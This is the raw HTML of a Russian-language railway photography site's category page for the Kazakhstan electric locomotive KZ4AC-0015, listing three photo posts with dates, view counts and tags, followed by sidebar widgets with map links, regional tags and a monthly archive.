												
						<span><a href="https://lissin.kz/zhd/elektrovozy/kz4ac/kz4ac-0015" rel="category tag">KZ4AC-0015</a></span>
					
					</div>
				
				</div>
   
				<div class="theme">
		      
		      	<div class="grid_4 alpha"><h2><a title="KZ4AC-0015, 29.10.14г" href="https://lissin.kz/zhd/elektrovozy/kz4ac/kz4ac-0015/kz4ac-0015-29-10-14g.html" rel="bookmark">KZ4AC-0015, 29.10.14г</a></h2></div>
		      	Просмотров: 1&nbsp;971                        <div class="grid_2 omega"><p class="date">Добавлено 31.10.14</p></div>
		      	<div style="clear:both;"></div>		      	 
		      	<div class="grid_4 alpha"><p class="tags"><a href="https://lissin.kz/tag/kz4ac" rel="tag">KZ4AC</a>, <a href="https://lissin.kz/tag/kz4ac-0015" rel="tag">KZ4AC-0015</a>, <a href="https://lissin.kz/tag/talgo" rel="tag">TALGO</a>, <a href="https://lissin.kz/tag/poezd-69-alma-ata-2-zashhita" rel="tag">поезд №69 Алма-Ата 2 - Защита</a>, <a href="https://lissin.kz/tag/stanciya-alma-ata-2" rel="tag">Станция Алма-Ата-2</a></p></div>	
		      	<div class="grid_2 omega" style="text-align:right;"><div id="post-ratings-6381" class="post-ratings" data-nonce="d62cb7cf04"><img id="rating_6381_1" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_on.gif" alt="Не нравится" title="Не нравится" onmouseover="current_rating(6381, 1, 'Не нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_6381_2" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_off.gif" alt="Нравится" title="Нравится" onmouseover="current_rating(6381, 2, 'Нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>+1</strong> Рейтинг, <strong>1</strong> Оценки)<br /><span class="post-ratings-text" id="ratings_6381_text"></span></div> </div>		     
		      	<div style="clear:both;"></div>	
					
				</div>
					
			</div><!-- /post -->
			
         <div style="clear:both;height:10px;"></div>			
			            
        </div>
        
         			
			
				
            
         <div class="grid_6 omega">	
									
			<div class="post">
				
				<div class="screenshot">
				
					<div class="screenimg">
					
												
							<a title="KZ4AC-0015, 21.06.13г" href="https://lissin.kz/zhd/elektrovozy/kz4ac/kz4ac-0015/kz4ac-0015-21-06-13g.html" ><img src="https://lissin.kz/wp-content/themes/snapshot-1/functions/thumb.php?src=wp-content/uploads/2013/06/IMG_0922-1_wm.jpg&#038;w=330&#038;h=218&#038;zc=1&#038;q=90" alt="KZ4AC-0015, 21.06.13г" class="woo-image thumbnail"  width="330"  height="218"  /></a>	
						
												
						<span><a href="https://lissin.kz/zhd/elektrovozy/kz4ac/kz4ac-0015" rel="category tag">KZ4AC-0015</a></span>
					
					</div>
				
				</div>
   
				<div class="theme">
		      
		      	<div class="grid_4 alpha"><h2><a title="KZ4AC-0015, 21.06.13г" href="https://lissin.kz/zhd/elektrovozy/kz4ac/kz4ac-0015/kz4ac-0015-21-06-13g.html" rel="bookmark">KZ4AC-0015, 21.06.13г</a></h2></div>
		      	Просмотров: 1&nbsp;857                        <div class="grid_2 omega"><p class="date">Добавлено 22.06.13</p></div>
		      	<div style="clear:both;"></div>		      	 
		      	<div class="grid_4 alpha"><p class="tags"><a href="https://lissin.kz/tag/kz4ac-0015" rel="tag">KZ4AC-0015</a></p></div>	
		      	<div class="grid_2 omega" style="text-align:right;"><div id="post-ratings-3864" class="post-ratings" data-nonce="3c94e48d78"><img id="rating_3864_1" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_off.gif" alt="Не нравится" title="Не нравится" onmouseover="current_rating(3864, 1, 'Не нравится');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3864_2" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_off.gif" alt="Нравится" title="Нравится" onmouseover="current_rating(3864, 2, 'Нравится');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Без рейтинга)<br /><span class="post-ratings-text" id="ratings_3864_text"></span></div> </div>		     
		      	<div style="clear:both;"></div>	
					
				</div>
					
			</div><!-- /post -->
			
         <div style="clear:both;height:10px;"></div>			
			            
        </div>
        
         <div style="clear:both;height:0px;"></div>			
			
				
            
         <div class="grid_6 alpha">	
									
			<div class="post">
				
				<div class="screenshot">
				
					<div class="screenimg">
					
												
							<a title="KZ4AC-0015, 15.09.12г" href="https://lissin.kz/zhd/elektrovozy/kz4ac/kz4ac-0015/kz4ac-0015-na-peregone-aksengir-burundaj-15-09-12g.html" ><img src="https://lissin.kz/wp-content/themes/snapshot-1/functions/thumb.php?src=wp-content/uploads/2012/11/DSC_3451_1024_wm.jpg&#038;w=330&#038;h=218&#038;zc=1&#038;q=90" alt="" class="woo-image thumbnail"  width="330"  height="218"  /></a>	
						
												
						<span><a href="https://lissin.kz/zhd/elektrovozy/kz4ac/kz4ac-0015" rel="category tag">KZ4AC-0015</a></span>
					
					</div>
				
				</div>
   
				<div class="theme">
		      
		      	<div class="grid_4 alpha"><h2><a title="KZ4AC-0015, 15.09.12г" href="https://lissin.kz/zhd/elektrovozy/kz4ac/kz4ac-0015/kz4ac-0015-na-peregone-aksengir-burundaj-15-09-12g.html" rel="bookmark">KZ4AC-0015, 15.09.12г</a></h2></div>
		      	Просмотров: 2&nbsp;234                        <div class="grid_2 omega"><p class="date">Добавлено 28.11.12</p></div>
		      	<div style="clear:both;"></div>		      	 
		      	<div class="grid_4 alpha"><p class="tags"><a href="https://lissin.kz/tag/kz4ac-0015" rel="tag">KZ4AC-0015</a>, <a href="https://lissin.kz/tag/aksengir-burundaj" rel="tag">Аксенгир - Бурундай</a></p></div>	
		      	<div class="grid_2 omega" style="text-align:right;"><div id="post-ratings-2528" class="post-ratings" data-nonce="cddfadf2d9"><img id="rating_2528_1" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_off.gif" alt="Не нравится" title="Не нравится" onmouseover="current_rating(2528, 1, 'Не нравится');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2528_2" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_off.gif" alt="Нравится" title="Нравится" onmouseover="current_rating(2528, 2, 'Нравится');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Без рейтинга)<br /><span class="post-ratings-text" id="ratings_2528_text"></span></div> </div>		     
		      	<div style="clear:both;"></div>	
					
				</div>
					
			</div><!-- /post -->
			
         <div style="clear:both;height:10px;"></div>			
			            
        </div>
        
         			
		            
            <div style="clear:both;height:0px;"></div>
			
			<div id="postnav">
				<div class='wp-pagenavi'>
<span class='pages'>Страница 1 из 1</span><span class='current'>1</span>
</div>			</div><!-- /postnav -->						

		</div><!-- /leftcontent --> 
		
		<div class="grid_4 omega">
    <div id="sidebar">
        
        <div id="largewidget" class="widgetlist alpha grid_4">
        
            <div class="widget"><h3 class="hl">Поиск по сайту</h3><form role="search" method="get" id="searchform" class="searchform" action="https://lissin.kz/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div><!--/widget--><div class="widget"><h3 class="hl">Страницы сайта</h3>		<ul>
			<li class="page_item page-item-8882"><a href="https://lissin.kz/sitemap">&mdash;&nbsp;&mdash; К А Р Т А&nbsp;&mdash;&nbsp;&mdash;  С А Й Т А&nbsp;&mdash; -</a></li>
<li class="page_item page-item-4925"><a href="https://lissin.kz/karta-monumentov-i-pamyatnikov-alma-aty">1. Карта фотографий: Монументы и памятники Алматы</a></li>
<li class="page_item page-item-4982"><a href="https://lissin.kz/mecheti-sobory-i-cerkvi-almaty-i-alm-oblasti">2. Карта: Мечети, соборы и церкви Алматы и алм. области</a></li>
<li class="page_item page-item-6583"><a href="https://lissin.kz/3-karta-moix-foto">3. Фотографии на карте</a></li>
<li class="page_item page-item-1249"><a href="https://lissin.kz/gostevaya-2">Книга отзывов и предложений</a></li>
<li class="page_item page-item-766"><a href="https://lissin.kz/kontakty">Контакты</a></li>
<li class="page_item page-item-5801"><a href="https://lissin.kz/reportazhi-ocherki">Репортажи и очерки</a></li>
<li class="page_item page-item-8392"><a href="https://lissin.kz/liniya-saksaulsk-zhezkazgan">Схема линии Саксаульск&nbsp;&mdash; Жезказган</a></li>
		</ul>
		</div><!--/widget--><div class="widget"><h3 class="hl">Фото по областям</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://lissin.kz/tag/akmolinskaya-obl" title="Акмолинская область" target="_blank">Акмолинская область</a></li>
<li><a href="https://lissin.kz/tag/aktyubinskaya-obl" title="Актюбинская область" target="_blank">Актюбинская область</a></li>
<li><a href="https://lissin.kz/tag/almatinskaya-obl" title="Алматинская область" target="_blank">Алматинская область</a></li>
<li><a href="https://lissin.kz/tag/atyrauskaya-obl" target="_blank">Атырауская область</a></li>
<li><a href="https://lissin.kz/tag/vko" title="Восточно Казахстанская область" target="_blank">Восточно Казахстанская</a></li>
<li><a href="https://lissin.kz/tag/zhambylskaya-obl" title="Жамбылская область" target="_blank">Жамбылская область</a></li>
<li><a href="https://lissin.kz/tag/karagandinskaya-obl" title="Карагандинская область" target="_blank">Карагандинская область</a></li>
<li><a href="https://lissin.kz/tag/kostanajskaya-obl" title="Костанайская область" target="_blank">Костанайская область</a></li>
<li><a href="https://lissin.kz/tag/kyzylordinskaya-obl" title="Кызылординская область" target="_blank">Кызылординская область</a></li>
<li><a href="https://lissin.kz/tag/severokazaxstanskaya-obl" title="Северо-Казахстанская область" target="_blank">Северо-Казахстанская область</a></li>

	</ul>
</div><!--/widget-->
<div class="widget"><h3 class="hl">Схемы, карты</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://unla.webservis.ru/sprav/atlas/27/d/2768.html" title="Атлас с сайта unla.webservis.ru" target="_blank">Атлас схем КТЖ</a></li>
<li><a href="http://osm.sbin.ru/esr/" title="Единая сетевая разметка (ЕСР) — система цифрового обозначения станций на территории стран бывшего СССР." target="_blank">Единая сетевая разметка (ЕСР)</a></li>
<li><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?layer=2" target="_blank">Карта Фотографий</a></li>
<li><a href="https://lissin.kz/map/Karta_KTZ_2006_full.jpg" title="Карта-схема КТЖ 2006 год 12000px/10000px" target="_blank">Карта-схема КТЖ 2006 год</a></li>
<li><a href="https://lissin.kz/map/shema_KTJ.html" title="План-схема КТЖ" target="_blank">План-схема КТЖ</a></li>
<li><a href="https://lissin.kz/liniya-saksaulsk-zhezkazgan" target="_blank">Схема линии Жезказган &#8212; Саксаульск</a></li>

	</ul>
</div><!--/widget-->
<div class="widget"><h3 class="hl">Последние добавленные маркеры на карту фотографий</h3><table style="border:none;"><tr><td style="vertical-align:top;line-height:1.2em;padding-top:1px;min-width:30px;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=196" title="отобразить карту (fullscreen)" target="_blank"><img alt="отобразить карту" src="https://lissin.kz/wp-content/uploads/leaflet-maps-marker-icons/train.png"  width="32" height="37" class="lmm-widget-icon" /></a></td><td style="vertical-align:top;line-height:1.2em;padding-top:1px;width:100%;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=196" title="отобразить карту (fullscreen)" target="_blank">ТЭМ2У-8972 на перегоне Сазанкурак - Нарын, Атырауская область, 22.09.17г.</a><br/><span title="дате создания">23-10-2017</span></td></tr><tr><td style="vertical-align:top;line-height:1.2em;padding-top:1px;min-width:30px;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=195" title="отобразить карту (fullscreen)" target="_blank"><img alt="отобразить карту" src="https://lissin.kz/wp-content/uploads/leaflet-maps-marker-icons/train.png"  width="32" height="37" class="lmm-widget-icon" /></a></td><td style="vertical-align:top;line-height:1.2em;padding-top:1px;width:100%;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=195" title="отобразить карту (fullscreen)" target="_blank">ТЭ33А-0150 с поездом №334 Саратов - Ташкент, на перегоне Сазанкурак - Нарын (рзд №13), Атырауская область, 22.09.17г.</a><br/><span title="дате создания">07-10-2017</span></td></tr><tr><td style="vertical-align:top;line-height:1.2em;padding-top:1px;min-width:30px;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=194" title="отобразить карту (fullscreen)" target="_blank"><img alt="отобразить карту" src="https://lissin.kz/wp-content/uploads/leaflet-maps-marker-icons/train.png"  width="32" height="37" class="lmm-widget-icon" /></a></td><td style="vertical-align:top;line-height:1.2em;padding-top:1px;width:100%;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=194" title="отобразить карту (fullscreen)" target="_blank">ТЭ33А-0192 с поездом №629 Жезказган - Жарык на прегоне рзд. №280 - Кызылжар, Карагандинская область, 01.05.16г.</a><br/><span title="дате создания">05-05-2017</span></td></tr><tr><td style="vertical-align:top;line-height:1.2em;padding-top:1px;min-width:30px;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=193" title="отобразить карту (fullscreen)" target="_blank"><img alt="отобразить карту" src="https://lissin.kz/wp-content/uploads/leaflet-maps-marker-icons/train.png"  width="32" height="37" class="lmm-widget-icon" /></a></td><td style="vertical-align:top;line-height:1.2em;padding-top:1px;width:100%;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=193" title="отобразить карту (fullscreen)" target="_blank">ВЛ80С-439 на станции Мырза, Карагандинская область, 24.04.16г.</a><br/><span title="дате создания">31-03-2017</span></td></tr><tr><td style="vertical-align:top;line-height:1.2em;padding-top:1px;min-width:30px;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=192" title="отобразить карту (fullscreen)" target="_blank"><img alt="отобразить карту" src="https://lissin.kz/wp-content/uploads/leaflet-maps-marker-icons/train.png"  width="32" height="37" class="lmm-widget-icon" /></a></td><td style="vertical-align:top;line-height:1.2em;padding-top:1px;width:100%;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=192" title="отобразить карту (fullscreen)" target="_blank">2ТЭ10У-0057 на перегоне Куучек - Нура, Карагандинская область, 24.04.16г.</a><br/><span title="дате создания">31-03-2017</span></td></tr></table><p style="margin:0;"><span style="font-size:x-small;line-height:1em;">работает на <a href="https://www.mapsmarker.com/go" target="_blank" title="Leaflet Maps Marker WordPress Plugin" style="text-decoration:none;font-size:x-small;">MapsMarker.com</a></span></p></div><!--/widget--><div class="widget"><h3 class="hl">Фото других авторов</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://lissin.kz/tag/fotografii-anuara-abdraxmanova" title="Фото Ануара Абдрахманова, Кандыгаш." target="_blank">Ануар Абдрахманов, Кандыгаш</a></li>
<li><a href="https://lissin.kz/tag/fotografii-artur-kaskabasov" title="Фото Артура Каскабасова, Экибастуз" target="_blank">Артур Каскабасов, Экибастуз</a></li>
<li><a href="https://lissin.kz/tag/fotografii-valeriya-frolova" title="Фото Валерий Фролов, Караганда" target="_blank">Валерий Фролов, Караганда</a></li>
<li><a href="https://lissin.kz/tag/fotografii-denisa-xomety" title="photo-denis-khometa" target="_blank">Денис Хомета, Караганда</a></li>
<li><a href="https://lissin.kz/tag/fotografii-maksima-malyx" rel="contact co-resident" title="Фотографии Максима Малых, Уральск." target="_blank">Максим Малых, Уральск</a></li>

	</ul>
</div><!--/widget-->
<div class="widget"><h3 class="hl">Архивы</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Архивы</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://lissin.kz/2026/01'> Январь 2026 &nbsp;(1)</option>
	<option value='https://lissin.kz/2025/10'> Октябрь 2025 &nbsp;(4)</option>
	<option value='https://lissin.kz/2025/09'> Сентябрь 2025 &nbsp;(5)</option>
	<option value='https://lissin.kz/2025/08'> Август 2025 &nbsp;(4)</option>
	<option value='https://lissin.kz/2025/07'> Июль 2025 &nbsp;(5)</option>
	<option value='https://lissin.kz/2025/05'> Май 2025 &nbsp;(4)</option>
	<option value='https://lissin.kz/2025/03'> Март 2025 &nbsp;(4)</option>
	<option value='https://lissin.kz/2025/02'> Февраль 2025 &nbsp;(7)</option>
	<option value='https://lissin.kz/2024/12'> Декабрь 2024 &nbsp;(4)</option>
	<option value='https://lissin.kz/2024/11'> Ноябрь 2024 &nbsp;(1)</option>
	<option value='https://lissin.kz/2024/10'> Октябрь 2024 &nbsp;(11)</option>
	<option value='https://lissin.kz/2024/09'> Сентябрь 2024 &nbsp;(15)</option>
	<option value='https://lissin.kz/2024/08'> Август 2024 &nbsp;(8)</option>
	<option value='https://lissin.kz/2024/05'> Май 2024 &nbsp;(3)</option>
	<option value='https://lissin.kz/2024/04'> Апрель 2024 &nbsp;(2)</option>
	<option value='https://lissin.kz/2024/03'> Март 2024 &nbsp;(2)</option>
	<option value='https://lissin.kz/2024/02'> Февраль 2024 &nbsp;(6)</option>
	<option value='https://lissin.kz/2023/09'> Сентябрь 2023 &nbsp;(5)</option>
	<option value='https://lissin.kz/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2023/07'> Июль 2023 &nbsp;(5)</option>
	<option value='https://lissin.kz/2023/06'> Июнь 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2023/05'> Май 2023 &nbsp;(3)</option>
	<option value='https://lissin.kz/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2023/03'> Март 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2023/02'> Февраль 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2022/12'> Декабрь 2022 &nbsp;(4)</option>
	<option value='https://lissin.kz/2022/11'> Ноябрь 2022 &nbsp;(4)</option>
	<option value='https://lissin.kz/2022/10'> Октябрь 2022 &nbsp;(1)</option>
	<option value='https://lissin.kz/2022/09'> Сентябрь 2022 &nbsp;(3)</option>
	<option value='https://lissin.kz/2022/08'> Август 2022 &nbsp;(1)</option>
	<option value='https://lissin.kz/2022/06'> Июнь 2022 &nbsp;(16)</option>
	<option value='https://lissin.kz/2022/05'> Май 2022 &nbsp;(10)</option>
	<option value='https://lissin.kz/2022/04'> Апрель 2022 &nbsp;(11)</option>
	<option value='https://lissin.kz/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://lissin.kz/2021/12'> Декабрь 2021 &nbsp;(4)</option>
	<option value='https://lissin.kz/2021/11'> Ноябрь 2021 &nbsp;(2)</option>
	<option value='https://lissin.kz/2021/10'> Октябрь 2021 &nbsp;(5)</option>
	<option value='https://lissin.kz/2021/09'> Сентябрь 2021 &nbsp;(8)</option>
	<option value='https://lissin.kz/2021/07'> Июль 2021 &nbsp;(7)</option>
	<option value='https://lissin.kz/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://lissin.kz/2021/05'> Май 2021 &nbsp;(3)</option>
	<option value='https://lissin.kz/2021/01'> Январь 2021 &nbsp;(3)</option>
	<option value='https://lissin.kz/2020/09'> Сентябрь 2020 &nbsp;(3)</option>
	<option value='https://lissin.kz/2020/06'> Июнь 2020 &nbsp;(4)</option>
	<option value='https://lissin.kz/2020/05'> Май 2020 &nbsp;(12)</option>
	<option value='https://lissin.kz/2020/04'> Апрель 2020 &nbsp;(6)</option>
	<option value='https://lissin.kz/2020/03'> Март 2020 &nbsp;(5)</option>
	<option value='https://lissin.kz/2020/02'> Февраль 2020 &nbsp;(3)</option>
	<option value='https://lissin.kz/2020/01'> Январь 2020 &nbsp;(5)</option>
	<option value='https://lissin.kz/2019/12'> Декабрь 2019 &nbsp;(3)</option>
	<option value='https://lissin.kz/2019/11'> Ноябрь 2019 &nbsp;(16)</option>
	<option value='https://lissin.kz/2019/09'> Сентябрь 2019 &nbsp;(1)</option>
	<option value='https://lissin.kz/2019/08'> Август 2019 &nbsp;(3)</option>
	<option value='https://lissin.kz/2019/07'> Июль 2019 &nbsp;(10)</option>
	<option value='https://lissin.kz/2019/05'> Май 2019 &nbsp;(2)</option>
	<option value='https://lissin.kz/2019/04'> Апрель 2019 &nbsp;(4)</option>
	<option value='https://lissin.kz/2019/03'> Март 2019 &nbsp;(11)</option>
	<option value='https://lissin.kz/2019/02'> Февраль 2019 &nbsp;(7)</option>
	<option value='https://lissin.kz/2019/01'> Январь 2019 &nbsp;(12)</option>
	<option value='https://lissin.kz/2018/12'> Декабрь 2018 &nbsp;(1)</option>
	<option value='https://lissin.kz/2018/11'> Ноябрь 2018 &nbsp;(4)</option>
	<option value='https://lissin.kz/2018/09'> Сентябрь 2018 &nbsp;(6)</option>
	<option value='https://lissin.kz/2018/08'> Август 2018 &nbsp;(50)</option>
	<option value='https://lissin.kz/2018/06'> Июнь 2018 &nbsp;(17)</option>
	<option value='https://lissin.kz/2018/05'> Май 2018 &nbsp;(1)</option>
	<option value='https://lissin.kz/2018/02'> Февраль 2018 &nbsp;(14)</option>
	<option value='https://lissin.kz/2018/01'> Январь 2018 &nbsp;(4)</option>
	<option value='https://lissin.kz/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://lissin.kz/2017/11'> Ноябрь 2017 &nbsp;(14)</option>
	<option value='https://lissin.kz/2017/10'> Октябрь 2017 &nbsp;(22)</option>
	<option value='https://lissin.kz/2017/07'> Июль 2017 &nbsp;(4)</option>
	<option value='https://lissin.kz/2017/06'> Июнь 2017 &nbsp;(5)</option>
	<option value='https://lissin.kz/2017/05'> Май 2017 &nbsp;(25)</option>
	<option value='https://lissin.kz/2017/04'> Апрель 2017 &nbsp;(7)</option>
	<option value='https://lissin.kz/2017/03'> Март 2017 &nbsp;(19)</option>
	<option value='https://lissin.kz/2017/02'> Февраль 2017 &nbsp;(19)</option>
	<option value='https://lissin.kz/2017/01'> Январь 2017 &nbsp;(28)</option>
	<option value='https://lissin.kz/2016/12'> Декабрь 2016 &nbsp;(3)</option>
	<option value='https://lissin.kz/2016/11'> Ноябрь 2016 &nbsp;(4)</option>
	<option value='https://lissin.kz/2016/10'> Октябрь 2016 &nbsp;(23)</option>
	<option value='https://lissin.kz/2016/09'> Сентябрь 2016 &nbsp;(5)</option>
	<option value='https://lissin.kz/2016/08'> Август 2016 &nbsp;(17)</option>
	<option value='https://lissin.kz/2016/07'> Июль 2016 &nbsp;(26)</option>
	<option value='https://lissin.kz/2016/06'> Июнь 2016 &nbsp;(40)</option>
	<option value='https://lissin.kz/2016/05'> Май 2016 &nbsp;(38)</option>
	<option value='https://lissin.kz/2016/04'> Апрель 2016 &nbsp;(2)</option>
	<option value='https://lissin.kz/2016/03'> Март 2016 &nbsp;(25)</option>
	<option value='https://lissin.kz/2016/02'> Февраль 2016 &nbsp;(32)</option>
	<option value='https://lissin.kz/2016/01'> Январь 2016 &nbsp;(25)</option>
	<option value='https://lissin.kz/2015/12'> Декабрь 2015 &nbsp;(20)</option>
	<option value='https://lissin.kz/2015/11'> Ноябрь 2015 &nbsp;(35)</option>
	<option value='https://lissin.kz/2015/10'> Октябрь 2015 &nbsp;(22)</option>
	<option value='https://lissin.kz/2015/09'> Сентябрь 2015 &nbsp;(18)</option>
	<option value='https://lissin.kz/2015/08'> Август 2015 &nbsp;(59)</option>
	<option value='https://lissin.kz/2015/07'> Июль 2015 &nbsp;(25)</option>
	<option value='https://lissin.kz/2015/06'> Июнь 2015 &nbsp;(46)</option>
	<option value='https://lissin.kz/2015/05'> Май 2015 &nbsp;(49)</option>
	<option value='https://lissin.kz/2015/04'> Апрель 2015 &nbsp;(32)</option>
	<option value='https://lissin.kz/2015/03'> Март 2015 &nbsp;(31)</option>
	<option value='https://lissin.kz/2015/02'> Февраль 2015 &nbsp;(36)</option>
	<option value='https://lissin.kz/2015/01'> Январь 2015 &nbsp;(7)</option>
	<option value='https://lissin.kz/2014/12'> Декабрь 2014 &nbsp;(37)</option>
	<option value='https://lissin.kz/2014/11'> Ноябрь 2014 &nbsp;(51)</option>
	<option value='https://lissin.kz/2014/10'> Октябрь 2014 &nbsp;(32)</option>
	<option value='https://lissin.kz/2014/09'> Сентябрь 2014 &nbsp;(40)</option>
	<option value='https://lissin.kz/2014/08'> Август 2014 &nbsp;(19)</option>
	<option value='https://lissin.kz/2014/07'> Июль 2014 &nbsp;(50)</option>
	<option value='https://lissin.kz/2014/06'> Июнь 2014 &nbsp;(30)</option>
	<option value='https://lissin.kz/2014/05'> Май 2014 &nbsp;(21)</option>
	<option value='https://lissin.kz/2014/04'> Апрель 2014 &nbsp;(57)</option>
	<option value='https://lissin.kz/2014/03'> Март 2014 &nbsp;(60)</option>
	<option value='https://lissin.kz/2014/02'> Февраль 2014 &nbsp;(15)</option>
	<option value='https://lissin.kz/2014/01'> Январь 2014 &nbsp;(41)</option>
	<option value='https://lissin.kz/2013/12'> Декабрь 2013 &nbsp;(23)</option>
	<option value='https://lissin.kz/2013/11'> Ноябрь 2013 &nbsp;(54)</option>
	<option value='https://lissin.kz/2013/10'> Октябрь 2013 &nbsp;(30)</option>
	<option value='https://lissin.kz/2013/09'> Сентябрь 2013 &nbsp;(25)</option>
	<option value='https://lissin.kz/2013/08'> Август 2013 &nbsp;(58)</option>
	<option value='https://lissin.kz/2013/07'> Июль 2013 &nbsp;(63)</option>
	<option value='https://lissin.kz/2013/06'> Июнь 2013 &nbsp;(53)</option>
	<option value='https://lissin.kz/2013/05'> Май 2013 &nbsp;(38)</option>
	<option value='https://lissin.kz/2013/04'> Апрель 2013 &nbsp;(20)</option>
	<option value='https://lissin.kz/2013/03'> Март 2013 &nbsp;(34)</option>
	<option value='https://lissin.kz/2013/02'> Февраль 2013 &nbsp;(20)</option>
	<option value='https://lissin.kz/2013/01'> Январь 2013 &nbsp;(41)</option>
	<option value='https://lissin.kz/2012/12'> Декабрь 2012 &nbsp;(23)</option>
	<option value='https://lissin.kz/2012/11'> Ноябрь 2012 &nbsp;(130)</option>
	<option value='https://lissin.kz/2012/10'> Октябрь 2012 &nbsp;(58)</option>
	<option value='https://lissin.kz/2012/09'> Сентябрь 2012 &nbsp;(86)</option>
	<option value='https://lissin.kz/2012/08'> Август 2012 &nbsp;(37)</option>
	<option value='https://lissin.kz/2012/06'> Июнь 2012 &nbsp;(2)</option>
	<option value='https://lissin.kz/2012/05'> Май 2012 &nbsp;(1)</option>
	<option value='https://lissin.kz/2012/04'> Апрель 2012 &nbsp;(1)</option>

		</select>
		</div><!--/widget--><div class="widget"><h3 class="hl">Ссылки друзей</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/groups/kazspotterclub/">Авиаспоттеры в Facebook</a></li>
<li><a href="https://www.facebook.com/groups/ktzhsuret/" title="Казахстан из окна поезда" target="_blank">Ж.д. фото в Facebook. (Железная дорога Казахстана)</a></li>
<li><a href="http://trainpix.org/railway/26/" title="Фотографии Казахстан Темир Жолы">Казахстан темир жолы на TRAINPIX.ORG</a></li>
<li><a href="http://www.railways.kz/ru" title="Сайт Казахстан Темир Жолы">Сайт &quot;Казахстан Темир Жолы&quot;</a></li>

	</ul>
</div><!--/widget-->
<div class="widget"><h3 class="hl">Полезные ссылки</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.flightradar24.com/" target="_blank">Авиа маршруты онлайн</a></li>
<li><a href="http://temirzholy.kz" rel="colleague" title="АО &#171;Пассажирские перевозки&#187; " target="_blank">АО &quot;Пассажирские перевозки&quot;</a></li>
<li><a href="http://www.liveatc.net/search/?icao=UAAA" title="Онлай радио аэропорт Алматы" target="_blank">Онлай радио аэропорт Алматы</a></li>
<li><a href="http://rasp.yandex.kz/station/9618978" title="Расписание поездов по вокзалу Алматы-1" target="_blank">Расписание поездов Алматы-1</a></li>
<li><a href="http://rasp.yandex.kz/station/9618977" title="Расписание поездов по вокзалу Алматы-2." target="_blank">Расписание поездов Алматы-2.</a></li>

	</ul>
</div><!--/widget-->
<div class="widget">			<div class="textwidget"><p></p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://info.flagcounter.com/aSA"><img src="http://s11.flagcounter.com/count/aSA/bg_FFFFFF/txt_000000/border_1D8CCC/columns_2/maxflags_32/viewers_0/labels_1/pageviews_1/flags_1/" alt="Flag Counter" border="0"></a></div>
		</div><!--/widget--><div class="widget"><h3 class="hl">Часто смотрят</h3><ul>
<script type="text/javascript">
